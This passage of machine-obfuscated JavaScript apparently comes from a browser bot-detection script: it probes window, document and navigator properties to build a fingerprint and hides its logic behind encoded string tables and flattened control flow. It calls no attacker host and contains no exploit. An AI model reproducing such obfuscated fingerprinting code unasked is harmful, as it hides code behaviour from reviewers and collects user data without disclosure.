,jM(GK),Wc,T5,jM(Ez),jM(rr),sm,jM(nF),jM(dY),qO,QM,jM(Ez),W1,jM(T5),W1,jM(Mh),nF,rr,jM(E2),BS,CR,jM(z8),rr,jM(rr),jM(dF),qO,dY,Mh,jM(CT),Cv,jM(rr),jM(QM),nF,jM(sm),jM(z8),jM(sm),jM(RL),jM(rr),QI,jM(sC),jM(dY),jM(Ez),jM(QM),vL,jM(sC),dY,Wc,jM(W1),jM(YV),hp,jM(dY),jM(qO),jM(dF),sC,jM(QM),z8,jM(dF),Mh,rr,jM(BS),T5,qO,jM(cW),Cv,Fv,Tb,jM(z8),sm,jM(GK),jM(gV),jS,W1,Mh,jM(rr),jM(NC),Gg,[sC],qO,sm,jM(mp),ss,BS,jM(sm),rr,sC,jM(VL),wp,BS,Ez,jM(sC),rr,W1,jM(W1),W1,jM(sm),Wc,jM(nF),sm,jM(dY),Ez,jM(sC),Ez,jM(rr),jM(CR),jM(jS),jM(W1),jM(GK),VF,jM(T5),BS,[W1],sm,Gg,dY,Mh,jM(zS),Gg,sm,jM(dY),BS,jM(BS),Mh,T5,jM(qO),jM(Wc),jM(vL),jl,wM,jM(QM),GK,jM(GK),jM(qO),T5,jM(rr),jM(rr),qO,Wc,jM(qO),jM(QM),z8,qO,GK,jM(T5),jM(dF),sC,qO,jM(BS),Mh,jM(dF),Mh,jM(dY),CR,jM(sm),jM(tp),VQ,Tb,jM(qO),CR,jM(qO),dY,jM(dF),jM(GK),YV,jM(YV),jM(QM),jM(rr),VF,rr,Az,Tb,jM(dY),jM(GK),jM(dF),W1,jM(Ez),sm,BS,qO,jM(hp),VQ,jM(z8),Tb,jM(Mh)];}break;case cj:{b3A=LG;return vn9;}break;case tE:{return bXA;}break;case Ww:{var cH9=H3A[At];var UZ9=H3A[Ht];var W99=H3A[UP];b3A=Nw;var df9=sT([],[]);}break;case RA:{b3A+=NH;var Wq9=H3A[At];Mf9=function(NE9,Jf9,rZ9){return k7A.apply(this,[Ww,arguments]);};return sw9(Wq9);}break;case R4:{bSA=[[W1,dF,jM(W1),jM(Wc),qO,jM(QM),hs,dY,jM(GK),jM(Wc),W1],[],[],[],[],[],[],[],[],[],[FD,Ez,jM(QM)],[rr,sC,jM(GK),jM(rr)],[],[jM(YV),jM(dY),Tb],[],[Gv,BS,jM(BS)]];b3A=LG;}break;case R:{var g7A=H3A[At];if(OI(g7A,jH)){return CE[mj9[qO]][mj9[rr]](g7A);}else{g7A-=Q4;return CE[mj9[qO]][mj9[rr]][mj9[Tb]](null,[sT(vc(g7A,sC),bj),sT(jF(g7A,dw),hE)]);}b3A-=Jw;}break;case RB:{b3A-=Fn;Dq9=[R8,[dY],jM(Jl),[z8],Wc,jM(CR),jM(Mh),W1,jM(dY),QV,dY,jM(Ez),jM(dF),Ez,Wc,jM(BS),BS,jM(Mh),Wc,jM(rr),jM(jS),jM(jl),vl,jM(rr),dY,qO,jM(qO),jM(T5),z8,Mh,jM(NC),BS,jM(CR),dY,jM(z8),jM(wM),Cv,dF,rr,jM(Gg),[z8],[qO],jM(rr),[GK],jM(Mh),W1,jM(GK),QM,jM(wM),Wc,jM(qO),sm,jM(GK),T5,jM(w2),[Ez],jM(tW),VQ,z8,jM(CR),z8,dY,Tb,wM,jM(QM),GK,jM(GK),Ez,jM(sm),CR,jM(z8),jM(QM),R8,jM(GK),Ez,jM(sm),jM(T5),YV,Tb,jM(Mh),jM(rr),sm,jM(BS),sC,jM(dY),sC,jM(Mh),jM(GK),kv,jM(z8),YV,jM(CR),GK,jM(Mh),Fv,Tb,jM(z8),sm,jM(GK),jM(gV),Pv,FD,T5,qO,jM(CR),jM(bN),Gg,FD,Ez,jM(QM),jM(QI),b3,sm,Mh,dF,jM(z8),jM(GK),dF,Tb,Tb,jS,jM(sm),jM(Cv),hp,[Tb],kv,z8,jM(qO),rr,jM(rs),TQ,jM(W1),YV,rr,jM(dY),jM(dF),jM(mp),lJ,jM(lJ),vl,qO,[Tb],Pg,jM(O2),Mh,Ez,jM(VF),jM(cp),W1,jM(Mh),Ez,jM(jS),rr,Ez,jM(sm),jM(dF),jM(rr),jM(dY),wM,Mh,jM(rr),jM(Ez),O2,jM(GK),T5,jM(W1),jM(rr),jM(tV),HU,Tb,jM(T5),hs,jM(cp),VQ,jM(YV),Tb,jM(rr),W1,Ig,jM(UR),Ez,jM(rr),YV,jM(T5),sm,jM(E2),cp,jM(wp),CT,YV,jM(tW),T5,T5,jM(T5),CR,Wc,jM(wp),w2,jM(GK),jM(Wc),wM,jM(O2),[GK],jM(rr),jM(rr),[qO],VF,jM(sm),CR,jM(Mh),GK,jM(dF),Ez,Wc,jM(QV),x3,jM(dY),jM(qO),rr,CR,jM(QV),bV,[dY],jM(qO),Mh,Tb,jM(FD),hs,jM(GK),W1,Wc,jM(sm),jM(qO),jM(nF),jM(dY),sm,sm,tV,dY,jM(GK),QV,jM(b3),dY,rr,jM(Ez),Nl,jM(Nl),Dv,BS,jM(W1),BS,[rr],KS,CR,jM(Mh),rr,jM(z8),jM(Ig),VI,jM(W1),jM(dF),dY,O2,jM(E2),vL,jM(BS),BS,jM(YV),jM(VF),sm,jM(dY),jM(rr),T5,jM(Ez),jM(GK),jM(nF),VF,YV,jM(Ez),GK,dF,jM(hp),BS,GK,dY,jM(QM),dY,jM(sm),Wc,jM(nF),sm,Mh,rr,jM(BS),T5,qO,dQ,wM,jM(rr),jM(sm),jM(Ez),dY,dY,Tb,jM(YV),BS,jM(CR),Wc,jM(W1),CR,jM(z8),wM,jM(dY),jM(gV),vV,Mh,jM(YV),W1,jM(T5),BS,jM(sm),dY,jM(TQ),W2,Mh,jM(sC),QM,jM(Sd),mp,rr,sm,jM(rs),vl,qO,jM(dY),GK,jM(W1),jM(sm),rr,jM(gV),lJ,jM(lJ),GK,GK,jM(Wc),jM(qO),YV,jM(O2),O2,jM(BS),T5,jM(Mh),jM(qO),YV,jM(rr),sm,QM,jM(YV),W1,jM(E2),tV,jM(CR),jM(sm),rr,jM(rr),jM(Ez),jM(rr),dF,rr,jM(BS),Mh,jM(lN),[Ez],jM(Mh),W1,jM(sm),jM(dF),sC,Tb,jM(sC),Wc,jM(rr),sm,jM(rr),jM(Wc),sm,Wc,jM(YV),W1,dY,jM(sm),jM(z8),z8,YV,GK,jM(Ez),dF,jM(sm),jM(dY),BS,jM(YV),YV,jM(W1),jM(dF),BS,jM(YV),jM(BS),BS,QM,jM(QM),YV,jM(vL),R8,jM(qO),GK,jM(W1),Mh,jM(hs),O2,dF,jM(z8),sC,Wc,jM(rr),jM(CR),YV,[qO],z8,qO,GK,jM(T5),jM(dY),jM(dF),jM(dY),Mh];}break;case Pt:{b3A=LG;return [[jM(Ez),dF,jM(dF),Mh,jM(Mh),W1,jM(T5),jM(gV)],[jM(Mh),W1,jM(T5),jM(gV)],[qO,Wc,jM(qO),jM(QM)],[jM(QM),Ez,sm,jM(dF),dY],[],[],[],[Mh,z8,jM(Ez)],[Gv,BS,jM(BS)],[tp,jM(Mh),rr]];}break;case cB:{b3A=wB;var TH9=sT([],[]);MP9=SR(CA9,wm[SR(wm.length,rr)]);}break;case n6:{var Vf9=H3A[At];var vA9=H3A[Ht];var L3A=H3A[UP];var tH9=sT([],[]);b3A-=g0;}break;case VZ:{b3A=LG;var VZ9=H3A[At];kf9=function(Ff9,qf9,hw9){return k7A.apply(this,[n6,arguments]);};return VsA(VZ9);}break;case mt:{kt9=[YV,jM(dY),dF,Tb,jM(tW),tV,jM(Ez),jM(qO),qO,sm,jM(Pv),RL,jM(dF),jM(dY),jM(Mh),BS,jM(YV),jM(rr),YV,Tb,jM(Mh),Ez,jM(sC),jM(vL),Pv,rr,dY,jM(z8),sm,sC,jM(dY),jM(YV),BS,jM(T5),sm,jM(tV),[VF],jM(sm),[Tb],jM(Az),MI,Wc,Ez,jM(GK),jM(dF),T5,jM(lN),[Wc],Fz,jM(sm),Mh,sm,jM(Ms),Gg,FD,jM(Mh),hs,jM(wM),W1,jM(nF),jM(dY),sm,sm,jM(QI),jM(GK),VF,Tb,GK,nF,jM(wM),QM,jM(Ez),W1,jM(T5),W1,jM(BS),Wc,[sm],jM(sm),sm,jM(CT),YV,GK,Wc,jM(E2),wM,kY,jM(tW),kK,Wc,jM(nF),sm,jM(hs),Cv,jM(Wc),sm,Wc,jM(rr),nF,Tb,jM(sC),jM(qO),GK,Ig,sC,jM(VF),jM(lN),jM(qO),YV,jM(VQ),VQ,Tb,jM(qO),jM(Ez),jM(GK),BS,jM(rr),jM(YV),jM(W1),CR,jM(z8),w2,Tb,jM(dF),jM(GK),jM(O2),T5,hs,jM(jS),Az,Tb,jM(dY),dY,jM(CR),rr,qO,jM(dY),jM(Mh),T5,jM(nF),T5,Ez,jM(dY),[nF],jM(kK),rr,jM(dQ),[rr],bV,Ez,dY,jM(TQ),tW,Pv,Ez,jM(W1),jM(qO),T5,jM(sm),dY,jM(Wc),T5,jM(CR),Wc,GK,jM(Ez),YV,jM(sm),jM(qO),jM(z8),YV,jM(YV),W1,Ez,dY,jM(Az),FD,qO,sm,qO,Tb,qO,GK,jM(GK),W1,jM(T5),BS,[sC],jM(Pv),Pv,jM(Mh),Ez,Ez,jM(T5),sm,sm,jM(GK),jM(cW),MI,jM(T5),O2,jM(W1),Mh,sm,PN,jM(QV),Tb,Ez,jM(YV),dY,sC,hp,Mh,jM(T5),dY,Tb,jM(Mh),jM(lJ),tW,vL,rr,jM(sm),wM,jM(Ez),z8,jM(rs),Gg,FD,Ez,jM(QM),jM(QI),b3,sm,rr,jM(Mh),rr,jM(T5),Pv,jM(Ez),jM(Mh),z8,Tb,wM,jM(QM),GK,jM(GK),Ez,jM(sm),CR,jM(z8),jM(QM),Wc,[sm],sm,jM(z8),rr,jM(w2),Tb,Tb,x3,jM(Fv),jM(sm),[Tb],jM(Jl),Cv,qO,z8,dF,jM(Ez),Tb,jM(W1),Ez,[Mh],jM(DU),jM(qO),YV,jM(YV),W1,jM(sm),Wc,[W1],jM(dY),Pv,jM(z8),Ez,jM(QM),YV,jM(MI),[Wc],jM(rr),jM(QM),Tb,rr,jM(rr),nF,jM(sm),rr,T5,jM(W1),sm,jM(Ez),jM(gV),tV,tp,jM(rr),Wc,jM(YV),Ez,Wc,jM(rs),tW,vL,jM(qO),YV,GK,jM(Ez),dF,[sC],jM(mp),Az,hp,jM(Mh),T5,jM(Ez),jM(GK),vL,T5,jM(W1),jM(Wc),qO,jM(R8),tV,jM(Ez),[nF],jM(BS),BS,[sC],jM(lN),[VF],jM(Wc),wM,jM(Ez),qO,jM(W1),QM,Tb,jM(QM),QM,Tb,jM(sC),Wc,jM(rr),jM(kK),vL,jM(sm),dY,jM(T5),Wc,jM(qO),Gg,dY,Mh,jM(zS),UR,jM(qO),YV,jM(O2),T5,jM(YV),T5,jM(T5),CR,Wc,jM(jS),JR,sm,jM(Ez),jM(Mh),jM(Fv),Tb,lN,Mh,jM(YV),W1,jM(T5),BS,jM(sm),dY,[W1],sC,YV,Ez,jM(sC),Mh,dY,jM(z8),z8,qO,dY,GK,Ez,sm,jM(tV),BS,Ez,[Mh],jM(dY),jM(YV),R8,jM(Ez),jM(sm),jM(FD),vL,jM(qO),jM(Ez),sm,jM(GK),T5,jM(z8),Tb,CR,[rr],E2,E2,jM(Mh),nF,jM(Mh),jM(qO),YV];b3A-=En;}break;case d0:{for(var gH9=Tb;S0(gH9,Rw9[l1()[sK(Tb)](Sd,nF,fZ)]);gH9=sT(gH9,rr)){(function(){wm.push(zl);var GSA=Rw9[gH9];var Gt9=S0(gH9,QH9);var T99=Gt9?CW()[rc(rr)](pjA,IS,fO(fO(Tb))):CW()[rc(Tb)].apply(null,[g2,Nl,fO(fO(rr))]);var Z7A=Gt9?CE[l1()[sK(rr)](H4A,Tb,gPA)]:CE[CW()[rc(qO)].apply(null,[hD,qp,Pg])];var V7A=sT(T99,GSA);hG[V7A]=function(){var c3A=Z7A(vSA(GSA));hG[V7A]=function(){return c3A;};return c3A;};wm.pop();}());}b3A=A9;}break;case Nj:{return [[z8,dY,jM(GK),jM(rr),jM(tV),w2,qO,jM(HU),w2],[O2,GK,jM(CR),z8,CR,jM(R8),O2,jM(T5),jM(gV)],[],[],[],[T5,jM(O2),Mh,Ez,jM(wM),BS,jM(YV)],[Pv,Wc,jM(YV),W1,dF,jM(O2),Mh],[],[],[],[jM(Mh),Wc,jM(rr)],[jM(sC),rr,W1,jM(W1),W1],[],[jM(nF),jM(dY),jM(kK),sm],[],[],[HU,jM(T5),Ez,Wc],[],[jM(dF),Ez,Wc],[]];}break;case r0:{b3A=LG;return [jM(qO),YV,jM(cW),T5,[Tb],jM(HU),Gv,jM(dF),dY,rr,W1,jM(tp),lN,dY,jM(HU),jS,jM(rr),jM(sm),rr,jM(rr),dF,rr,jM(VF),Mh,jM(DU),QV,jM(YV),[Tb],R8,jM(sm),jM(T5),YV,rr,T5,jM(W1),jM(Wc),qO,jM(hs),hs,z8,qO,dY,GK,Tb,W1,dF,jM(VF),W1,sm,dF,jM(Wc),jM(dY),jM(rr),jM(dY),jM(KS),wM,jM(QM),Ez,Wc,BS,jM(rs),mp,jM(Ez),nF,jM(w2),Fz,W1,jM(sC),z8,jM(GK),W1,jM(W2),QM,dQ,[GK],sm,jM(rr),jM(YV),jM(rr),jM(E2),jM(CT),Dv,Wc,nF,jM(Sd),lJ,YV,Tb,jM(dF),W1,jM(FD),rr,YV,jM(BS),qO,sm,jM(tV),[sm],sC,jM(Cv),O2,dF,jM(z8),sC,Wc,jM(rr),jM(lJ),QM,hp,T5,jM(Mh),W1,jM(T5),Ez,jM(z8),rr,jM(MI),Tb,Tb,jM(dY),hs,jM(RL),kY,jM(tW),dQ,Ez,qO,jM(CR),CT,Ez,jM(Ez),W1,jM(T5),BS,jM(sm),dY,jM(TQ),vV,sC,jM(Sd),lJ,Mh,Wc,jM(W1),jM(dF),dY,O2,jM(Ms),TQ,dY,jM(GK),Tb,jM(sm),sm,jM(GK),sm,jM(dY),jM(qO),z8,jM(lN),dQ,Wc,jM(qO),[qO],jM(Ez),jM(Wc),jM(VF),R8,jM(qO),GK,jM(W1),Mh,jM(W1),qO,qO,Wc,jM(rr),jM(BS),rr,Gv,jM(R8),jM(sm),jM(KS),Tb,qO,jM(W1),YV,jM(W1),CR,dF,jM(VF),QM,rr,jM(Gv),sC,sC,jM(Wc),jM(Fz),tV,jM(CR),z8,tp,jM(rr),sm,rr,jM(qO),dY,jM(nF),T5,jM(sm),dY,jM(T5),W1,nF,jM(BS),Ez,dY,jM(sm),jM(QM),wM,qO,jM(BS),Mh,jM(dF),Mh,sm,jM(CR),jM(dY),W1,jM(jz),rr,sm,jM(dY),jM(Mh),Tb,jM(qO),sm,jM(O2),E2,jM(Mh),Wc,jM(CR),jM(dY),QM,jM(sC),sC,CR,Tb,jM(dF),jM(ss),jM(Mh),Tb,jM(dY),BS,jM(BS),jM(jS),JR,Mh,jM(CR),sC,jM(zS),x3,dY,jM(QM),dY,jM(cp),QV,jM(Mh),dF,jM(z8),sC,dY,jM(W1),YV,Tb,jM(jl),YV,W1,[dF],YV,jM(W1),jM(dF),BS,jM(YV),[GK],jM(dF),jM(GK),YV,jM(YV),jM(rr),VF,jM(W1),jM(dF),sC,jM(W1),sC,jM(sC),jM(GK),GK,dY,jM(dY),Mh,sm,jM(R8),sm,jM(GK),W1,jM(GK),jM(qO),jM(rr),Wc,jM(sm),Wc,jM(nF),sm,Mh,rr,jM(BS),T5,qO,YV,Tb,jM(tV),FD,sm,rr,dY,jM(FD),YV,W1,[dF],jM(W1),z8,qO,GK,jM(T5),jM(cW),[sm],jM(Fv),Gv,sC,rr,jM(YV),Ez,jM(Ez),W1];}break;case qn:{var h7A=H3A[At];var SH9=H3A[Ht];var vf9=H3A[UP];var JsA=H3A[M0];b3A=dG;if(dM(typeof vf9,WZ9[dY])){vf9=kt9;}var bXA=sT([],[]);}break;case HA:{b3A=LG;tP9=[[GK,jM(GK),z8,jM(z8),YV,jM(qO),GK],[],[jM(z8),YV,jM(qO)],[],[rr,jM(sC),Wc,jM(rr)],[HU,jM(T5),Ez,Wc],[],[CR,jM(qO),dY]];}break;case Wt:{b3A=cB;var CA9=H3A[At];var WA9=H3A[Ht];var Xf9=H3A[UP];var rB9=H3A[M0];var Mq9=H3A[B];if(dM(typeof Mq9,Hq9[dY])){Mq9=xB9;}}break;case VG:{var q7A=H3A[At];var vE9=H3A[Ht];var jE9=H3A[UP];var lsA=H3A[M0];b3A-=Xf;}break;case fA:{var Rw9=H3A[At];var QH9=H3A[Ht];var vSA=qXA(nB,[]);b3A=d0;wm.push(R7);}break;}}};function sw(){hG=new Object();if(typeof window!=='undefined'){CE=window;}else if(typeof global!=='undefined'){CE=global;}else{CE=this;}}var kU=function(QZ9){if(QZ9===undefined||QZ9==null){return 0;}var DXA=QZ9["replace"](/[\w\s]/gi,'');return DXA["length"];};var cw9=function(P3A){return CE["Math"]["floor"](CE["Math"]["random"]()*P3A["length"]);};var qn9=function(){wm=(hG.sjs_se_global_subkey?hG.sjs_se_global_subkey.push(Cv):hG.sjs_se_global_subkey=[Cv])&&hG.sjs_se_global_subkey;};var ARA=function Jw9(ISA,qj9){var qA9=Jw9;var BXA=OA9(new Number(PG),gsA);var rP9=BXA;BXA.set(ISA);do{switch(rP9+ISA){case TA:{var CSA;return wm.pop(),CSA=wP9,CSA;}break;case Ln:{var Mn9=JI(typeof CE[dM(typeof CW()[rc(KI)],sT([],[][[]]))?CW()[rc(sm)](m2,ss,RL):CW()[rc(CR)].call(null,SF,ds,rr)][dM(typeof VU()[hh(kK)],sT(dM(typeof QF()[qJ(Ez)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,wQA,fO(rr),mz):QF()[qJ(qO)].apply(null,[d1,tW,EB]),[][[]]))?VU()[hh(GK)](NPA,wjA,Ms,gcA,Wc):VU()[hh(cp)].apply(null,[dw,MtA,Gg,Mh,VL])],QF()[qJ(Mh)].apply(null,[FI,gV,dW]))||JI(typeof CE[l1()[sK(YV)](DX,fO({}),lQ)][VU()[hh(cp)].apply(null,[dw,MtA,fO(rr),Mh,b3])],QF()[qJ(Mh)].apply(null,[FI,hs,dW]))?dM(typeof CW()[rc(znA)],sT('',[][[]]))?CW()[rc(sm)](Tl,kN,fO({})):CW()[rc(dY)].call(null,IC,QI,fO({})):l1()[sK(dY)].apply(null,[KN,Nl,j8]);var lH9=E5(CE[CW()[rc(CR)](SF,ds,K3)][l1()[sK(YV)].call(null,DX,sC,lQ)][l1()[sK(Js)].call(null,t4A,wM,Gk)][ML()[Xp(jl)].apply(null,[jO,CR,Jl,Pp])](l1()[sK(p9A)](vL,bN,FT)),null)?CW()[rc(dY)].call(null,IC,QI,jl):JI(typeof l1()[sK(Jz)],sT([],[][[]]))?l1()[sK(dY)](KN,Wc,j8):l1()[sK(W1)](BYA,RL,EqA);var b99=E5(CE[CW()[rc(CR)](SF,ds,fO([]))][l1()[sK(YV)](DX,W1,lQ)][l1()[sK(Js)].apply(null,[t4A,JR,Gk])][dM(typeof ML()[Xp(wM)],sT(QF()[qJ(qO)](d1,NC,EB),[][[]]))?ML()[Xp(dF)].apply(null,[XnA,wD,KI,zl]):ML()[Xp(jl)].apply(null,[jO,CR,KS,Pp])](l1()[sK(KVA)](zS,d1,HF)),null)?CW()[rc(dY)].apply(null,[IC,QI,QV]):l1()[sK(dY)].apply(null,[KN,jl,j8]);var ZE9=[dt9,Y7A,gE9,Mt9,Mn9,lH9,b99];var G7A=ZE9[CW()[rc(Fz)](DW,ql,bV)](QF()[qJ(Sp)](Vz,kv,wQ));var Tf9;return wm.pop(),Tf9=G7A,Tf9;}break;case NB:{if(JI(YIA,undefined)&&JI(YIA,null)&&sg(YIA[l1()[sK(Tb)].apply(null,[Sd,wp,rFA])],Tb)){try{var HSA=wm.length;var SZ9=fO({});var Zf9=CE[CW()[rc(t5)].call(null,zTA,UV,z8)](YIA)[WJ()[Ic(rr)](L5,UR,sm,mI,T5)](ML()[Xp(O2)].call(null,dI,rr,vl,Qs));if(sg(Zf9[l1()[sK(Tb)].call(null,Sd,zS,rFA)],sm)){wP9=CE[JI(typeof CW()[rc(xAA)],sT([],[][[]]))?CW()[rc(sC)](Ug,YR,bV):CW()[rc(sm)].call(null,ZR,wwA,VJ)](Zf9[sm],sC);}}catch(wj9){wm.splice(SR(HSA,rr),Infinity,z8);}}ISA+=tE;}break;case jj:{wm.push(QR);var dt9=CE[CW()[rc(CR)](SF,ds,wp)][JI(typeof CW()[rc(Zh)],sT('',[][[]]))?CW()[rc(bv)].apply(null,[qc,JS,fO([])]):CW()[rc(sm)](IjA,XN,Az)]||CE[l1()[sK(YV)].call(null,DX,rr,lQ)][JI(typeof CW()[rc(PEA)],sT('',[][[]]))?CW()[rc(bv)].call(null,qc,JS,Sd):CW()[rc(sm)](cv,SpA,jz)]?CW()[rc(dY)].call(null,IC,QI,Az):JI(typeof l1()[sK(Zh)],'undefined')?l1()[sK(dY)](KN,fO({}),j8):l1()[sK(W1)](f7,KS,lS);ISA+=dB;var Y7A=E5(CE[CW()[rc(CR)](SF,ds,VL)][l1()[sK(YV)](DX,fO(fO(rr)),lQ)][l1()[sK(Js)].apply(null,[t4A,VI,Gk])][ML()[Xp(jl)].call(null,jO,CR,Bl,Pp)](VU()[hh(R8)](cC,XN,YV,Ez,O2)),null)?CW()[rc(dY)](IC,QI,GK):l1()[sK(dY)].apply(null,[KN,Nl,j8]);var gE9=E5(typeof CE[CW()[rc(TQ)](cH,R2,QI)][VU()[hh(R8)](cC,XN,JR,Ez,VF)],dM(typeof QF()[qJ(vV)],sT([],[][[]]))?QF()[qJ(Ez)](rFA,nF,E4A):QF()[qJ(Mh)](FI,lJ,dW))&&CE[CW()[rc(TQ)](cH,R2,R8)][VU()[hh(R8)](cC,XN,kv,Ez,E2)]?CW()[rc(dY)](IC,QI,BS):l1()[sK(dY)].call(null,KN,FD,j8);var Mt9=E5(typeof CE[CW()[rc(CR)].apply(null,[SF,ds,fO(fO({}))])][JI(typeof VU()[hh(dY)],'undefined')?VU()[hh(R8)](cC,XN,dF,Ez,jL):VU()[hh(GK)].call(null,LAA,jD,vV,CjA,BS)],dM(typeof QF()[qJ(Z7)],sT('',[][[]]))?QF()[qJ(Ez)](WI,d1,ljA):QF()[qJ(Mh)](FI,Wc,dW))?CW()[rc(dY)](IC,QI,Fv):JI(typeof l1()[sK(jl)],sT('',[][[]]))?l1()[sK(dY)](KN,fO([]),j8):l1()[sK(W1)].apply(null,[xHA,W1,RBA]);}break;case U6:{ISA+=JH;var B99;wm.push(w3);return B99=[CE[CW()[rc(TQ)].call(null,XF,R2,VI)][CW()[rc(fAA)](vr,vHA,vD)]?CE[JI(typeof CW()[rc(QV)],'undefined')?CW()[rc(TQ)](XF,R2,fO(rr)):CW()[rc(sm)].apply(null,[OVA,T2,qp])][CW()[rc(fAA)].apply(null,[vr,vHA,Fz])]:QF()[qJ(SI)].call(null,jS,RL,DT),CE[dM(typeof CW()[rc(pp)],'undefined')?CW()[rc(sm)](gR,Tb,Nl):CW()[rc(TQ)](XF,R2,fO([]))][JI(typeof WJ()[Ic(tW)],sT([],[][[]]))?WJ()[Ic(cW)].apply(null,[Id,vL,z8,tp,dQ]):WJ()[Ic(Wc)].call(null,Fz,VF,w9A,djA,fO(rr))]?CE[CW()[rc(TQ)](XF,R2,fO(fO({})))][WJ()[Ic(cW)](Id,CR,z8,tp,vL)]:QF()[qJ(SI)].apply(null,[jS,nF,DT]),CE[CW()[rc(TQ)](XF,R2,jL)][ML()[Xp(cp)].call(null,jY,GK,Sp,sV)]?CE[CW()[rc(TQ)].apply(null,[XF,R2,jz])][ML()[Xp(cp)](jY,GK,Pv,sV)]:QF()[qJ(SI)].call(null,jS,x3,DT),E5(typeof CE[CW()[rc(TQ)](XF,R2,PN)][CW()[rc(vD)](zT,kh,fO(fO({})))],QF()[qJ(Mh)].apply(null,[FI,fO(fO(Tb)),xC]))?CE[CW()[rc(TQ)](XF,R2,vV)][CW()[rc(vD)](zT,kh,T5)][l1()[sK(Tb)](Sd,GK,qC)]:jM(rr)],wm.pop(),B99;}break;case r9:{ISA-=vP;var YIA=qj9[At];var wP9;wm.push(z8);}break;case qB:{ISA+=SG;return String(...qj9);}break;case JB:{return parseInt(...qj9);}break;}}while(rP9+ISA!=L4);};var KP9=function(){return tZ9.apply(this,[qn,arguments]);};var RE9=function(lw9){return ~lw9;};var hXA=function(E99,Af9){return E99|Af9;};var Q2A=function Vq9(NA9,rn9){'use strict';var g3A=Vq9;switch(NA9){case M0:{var L7A;var KB9;wm.push(dF);var YsA;for(L7A=Tb;S0(L7A,rn9[l1()[sK(Tb)].apply(null,[Sd,VF,LnA])]);L7A+=Pr[rr]){YsA=rn9[L7A];}KB9=YsA[l1()[sK(IL)](l2,Sd,G3)]();if(CE[CW()[rc(CR)].apply(null,[R3,ds,wp])].bmak[l1()[sK(SI)].call(null,sC,fO(fO(Tb)),CjA)][KB9]){CE[JI(typeof CW()[rc(w2)],'undefined')?CW()[rc(CR)].call(null,R3,ds,Pv):CW()[rc(sm)].call(null,Cp,Rs,YV)].bmak[JI(typeof l1()[sK(S1)],'undefined')?l1()[sK(SI)](sC,BS,CjA):l1()[sK(W1)](XR,K3,jPA)][KB9].apply(CE[CW()[rc(CR)].apply(null,[R3,ds,fO([])])].bmak[l1()[sK(SI)].call(null,sC,fO(fO(rr)),CjA)],YsA);}wm.pop();}break;case xG:{var AP9=Pr[jN];wm.push(IjA);var SXA=QF()[qJ(qO)].call(null,d1,kY,x5);for(var Nt9=Tb;S0(Nt9,AP9);Nt9++){SXA+=dM(typeof QF()[qJ(FBA)],'undefined')?QF()[qJ(Ez)](cv,MI,GGA):QF()[qJ(QV)](Ms,zS,AV);AP9++;}wm.pop();}break;case dH:{wm.push(vH9);CE[CW()[rc(wjA)].apply(null,[ErA,Js,b3])](function(){return Vq9.apply(this,[xG,arguments]);},JEA);wm.pop();}break;}};var hG;var Ws=function(rSA){if(rSA==null)return -1;try{var Jq9=0;for(var HP9=0;HP9<rSA["length"];HP9++){var gt9=rSA["charCodeAt"](HP9);if(gt9<128){Jq9=Jq9+gt9;}}return Jq9;}catch(VH9){return -2;}};var zs=function sj9(Yq9,bsA){var Bq9=sj9;for(Yq9;Yq9!=zH;Yq9){switch(Yq9){case Pw:{(function(Rw9,QH9){return tZ9.apply(this,[fA,arguments]);}(['M','ckxcx9RkxhfEEEEEE','cIhhMRh','MIxk','II','R','IR','kk','I','9','E','IEE','k','cxxx','kxxx','IEkc','G','x','Mck','c','IfMI','h','kfII','III'],hs));Yq9-=VP;Pr=qXA(D6,[['cExhfEEEEEE','I','Gc','9hhGhfEEEEEE','9hRxG','ckxcx9RkxhfEEEEEE','ckMk99G','MGMM9ERfEEEEEE','E','M','MMMMMMM','G','9c','IkM','IEkc','kEcM','G9EE','9E','cEx9','I9GMc','GkR9M','h','c','Ih','kh','kx','kE','Ik9','GG','I9','IE','IEEE','ckxcx9Rkx9','GEEE','IEEI','IEEEE','kEEE','Ix','IM','GEE','kEI9','xxxxxx','IkG','k','Mck','Ik','9','kkkk','IfMI','IG','x','II','IfRG','kfII','kEI','G9EEEEE','Rcx','kEE','kI9EEEEE','If9R','IfcG'],fO(rr)]);fH=function dBUxDTACBG(){mb();XD();qt();function fY(){return Hf.apply(this,[d,arguments]);}var LW;function qt(){Yg=qR+k*A8,XJ=l+l*A8,W2=qR+l*A8,wp=SJ+ft*A8,t2=ft+l*A8,Qb=hg+k*A8,cg=dY+qR*A8,Ac=SJ+qR*A8,Hs=k+Zs*A8,TW=SJ+A8,gJ=l+k*A8,Iw=hg+l*A8,d=dY+A8,st=HY+qR*A8,LQ=HY+Zs*A8,MY=OD+l*A8,V8=Zs+qR*A8,mc=qR+k*A8+HY*A8*A8+A8*A8*A8,Us=hg+A8,ws=OD+qR*A8,IY=dY+l*A8,TD=k+l*A8,kY=l+Zs*A8,Dg=l+Zs*A8+l*A8*A8+l*A8*A8*A8+ft*A8*A8*A8*A8,B8=SJ+l*A8,Zb=k+ft*A8,Wb=OD+k*A8,Fg=HY+k*A8,nt=dY+k*A8,IW=Zs+k*A8,Mp=HY+k*A8+Zs*A8*A8+ft*A8*A8*A8+l*A8*A8*A8*A8,HH=HY+l*A8,J2=SJ+k*A8,qW=qR+qR*A8,Ew=ft+Zs*A8+l*A8*A8+l*A8*A8*A8+ft*A8*A8*A8*A8,Zf=k+k*A8,Uc=ft+OD*A8+k*A8*A8+l*A8*A8*A8+l*A8*A8*A8*A8,X=HY+ft*A8,qJ=qR+A8,CQ=Zs+A8,AH=ft+Zs*A8,Hc=k+A8,FY=OD+Zs*A8,c=qR+Zs*A8,bw=Zs+l*A8,XY=SJ+Zs*A8,mQ=hg+qR*A8;}function Xg(){return C2.apply(this,[t2,arguments]);}function mW(){return Rs.apply(this,[kY,arguments]);}function Ms(){return Pg.apply(this,[c,arguments]);}function Uw(){this["O2"]=GH(this["c8"],this["Ub"]);this.wY=JQ;}function Xw(a,b,c){return a.indexOf(b,c);}0x4e40b47,3474568386;function Os(){rf=["\x40","u","r\",#3\rEL:($\x07$;\x078>=","|","5E;JxP.z+##qp \rD3","\x409.M1","(-I8","M","0~5zb[Qv3<3KUpg\\_5c[w.T=Jey"];}var b2;function U2(){var Nc=[]['\x6b\x65\x79\x73']();U2=function(){return Nc;};return Nc;}function qQ(){return C2.apply(this,[Wb,arguments]);}function vH(){var Eb=new Object();vH=function(){return Eb;};return Eb;}function ZD(){return C2.apply(this,[st,arguments]);}var Bt;var JH;function Mb(){return Pg.apply(this,[TD,arguments]);}function mw(){return C2.apply(this,[ws,arguments]);}function Ef(sY,Sf){var 